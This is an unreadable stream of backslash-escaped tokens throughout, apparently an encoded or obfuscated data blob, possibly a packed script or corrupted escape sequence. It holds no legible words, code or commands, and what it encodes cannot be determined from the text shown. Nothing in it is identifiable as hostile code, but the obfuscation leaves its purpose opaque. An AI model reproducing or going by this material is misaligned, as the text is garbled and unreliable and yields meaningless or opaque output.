\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\16\\a\\h\\a\\x\\a\\n\\a\\r\\a\\s\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\h\\a\\s\\a\\N\\a\\I\\a\\s\\a\\h\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\I\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\q\\a\\x\\a\\d\\a\\N\\a\\b\\y\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\q\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\q\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\x\\a\\l\\a\\b\\19\\a\\j\\a\\c\\a\\b\\q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\b\\E\\a\\e\\a\\f\\a\\x\\a\\n\\a\\K\\a\\j\\a\\e\\a\\10\\a\\c\\a\\1b\\a\\m\\a\\l\\a\\W\\a\\Z\\a\\e\\a\\x\\a\\n\\a\\18\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\W\\a\\Z\\a\\e\\a\\w\\a\\l\\a\\b\\19\\a\\d\\a\\n\\a\\17\\a\\g\\a\\n\\a\\K\\a\\x\\a\\e\\a\\p\\a\\b\\19\\a\\q\\a\\b\\O\\a\\c\\a\\b\\k\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\L\\a\\i\\a\\g\\a\\n\\a\\b\\k\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\M\\a\\f\\a\\i\\a\\C\\a\\b\\v\\a\\n\\a\\b\\13\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\l\\a\\b\\14\\a\\P\\a\\N\\a\\17\\a\\b\\18\\a\\w\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\w\\a\\m\\a\\N\\a\\t\\a\\m\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\w\\a\\m\\a\\N\\a\\11\\a\\m\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\w\\a\\m\\a\\H\\a\\m\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\n\\a\\b\\S\\a\\P\\a\\n\\a\\b\\w\\a\\w\\a\\B\\a\\B\\a\\p\\a\\o\\a\\b\\19\\a\\q\\a\\e\\a\\f\\a\\w\\a\\l\\a\\b\\19\\a\\d\\a\\n\\a\\17\\a\\g\\a\\n\\a\\18\\a\\x\\a\\e\\a\\p\\a\\b\\19\\a\\q\\a\\b\\O\\a\\c\\a\\b\\k\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\L\\a\\i\\a\\g\\a\\n\\a\\b\\k\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\M\\a\\f\\a\\i\\a\\C\\a\\b\\v\\a\\n\\a\\b\\13\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\l\\a\\b\\d\\a\\P\\a\\n\\a\\u\\a\\w\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\l\\a\\b\\d\\a\\P\\a\\l\\a\\b\\j\\a\\w\\a\\B\\a\\B\\a\\p\\a\\o\\a\\b\\19\\a\\q\\a\\e\\a\\f\\a\\B\\a\\f\\a\\w\\a\\N\\a\\n\\a\\g\\a\\l\\a\\11\\a\\f\\a\\d\\a\\l\\a\\U\\a\\g\\a\\A\\a\\g\\a\\E\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\A\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\t\\a\\f\\a\\C\\a\\t\\a\\j\\a\\t\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\m\\a\\n\\a\\x\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\U\\a\\x\\a\\U\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\c\\a\\f\\a\\x\\a\\t\\a\\j\\a\\j\\a\\U\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\x\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\x\\a\\j\\a\\e\\a\\s\\a\\t\\a\\s\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\c\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\b\\r\\a\\j\\a\\h\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\l\\a\\b\\r\\a\\s\\a\\j\\a\\h\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\D\\a\\m\\a\\N\\a\\y\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\h\\a\\B\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\A\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\b\\r\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\o\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\x\\a\\c\\a\\b\\e\\a\\j\\a\\l\\a\\b\\o\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\x\\a\\c\\a\\L\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\l\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\s\\a\\c\\a\\b\\e\\a\\s\\a\\e\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\b\\b\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\l\\a\\v\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\O\\a\\10\\a\\U\\a\\Z\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\D\\a\\i\\a\\l\\a\\O\\a\\j\\a\\o\\a\\p\\a\\b\\G\\a\\b\\x\\a\\10\\a\\b\\R\\a\\q\\a\\Z\\a\\b\\E\\a\\q\\a\\o\\a\\18\\a\\w\\a\\D\\a\\i\\a\\c\\a\\b\\j\\a\\j\\a\\R\\a\\d\\a\\b\\r\\a\\g\\a\\l\\a\\O\\a\\x\\a\\e\\a\\e\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\c\\a\\b\\j\\a\\d\\a\\b\\f\\a\\q\\a\\b\\Y\\a\\V\\a\\f\\a\\C\\a\\c\\a\\b\\j\\a\\j\\a\\h\\a\\h\\a\\s\\a\\c\\a\\b\\j\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\b\\Y\\a\\M\\a\\f\\a\\s\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\l\\a\\b\\m\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\j\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\b\\j\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\U\\a\\f\\a\\C\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\n\\a\\b\\s\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\l\\a\\I\\a\\i\\a\\n\\a\\b\\p\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\c\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\1a\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\O\\a\\e\\a\\q\\a\\h\\a\\s\\a\\l\\a\\v\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\19\\a\\m\\a\\N\\a\\b\\l\\a\\e\\a\\o\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\b\\j\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\h\\a\\s\\a\\c\\a\\b\\j\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\N\\a\\b\\t\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\L\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\c\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\1a\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\O\\a\\e\\a\\q\\a\\h\\a\\s\\a\\l\\a\\v\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\l\\a\\f\\a\\C\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\u\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\c\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\1a\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\O\\a\\e\\a\\q\\a\\h\\a\\s\\a\\l\\a\\v\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\B\\a\\B\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\l\\a\\b\\o\\a\\d\\a\\b\\d\\a\\g\\a\\c\\a\\b\\f\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\l\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\h\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\o\\a\\N\\a\\V\\